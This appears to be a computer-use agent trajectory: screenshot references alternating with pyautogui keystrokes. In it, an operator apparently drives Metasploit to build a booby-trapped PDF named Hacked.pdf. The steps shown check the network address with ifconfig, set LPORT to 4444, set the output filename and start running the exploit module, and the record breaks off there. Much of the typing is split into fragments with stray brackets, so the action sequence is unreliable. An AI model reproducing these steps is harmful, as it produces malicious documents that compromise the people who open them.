
pyautogui.write('ST')

pyautogui.click(322, 96)
pyautogui.write('ifconfig')

pyautogui.press('Return')

# - Set LPORT to 4444
pyautogui.write('set')

pyautogui.write('LPORT')

pyautogui.write('4444')

# - Set FILENAME to Hacked.pdf
pyautogui.write('set')

pyautogui.write('FILE')

pyautogui.write('NAM')

pyautogui.write('E')

pyautogui.write('ha')

pyautogui.write('Hack')

pyautogui.write('ed')

pyautogui.write('.')

pyautogui.write('pdf]')

pyautogui.write('set FILENAME Hacked.pdf]')

# - Run the exploit to build Hacked.pdf and select its saved path /home/acw360/.msf4/local/Hacked.pdf
pyautogui.write('ex')
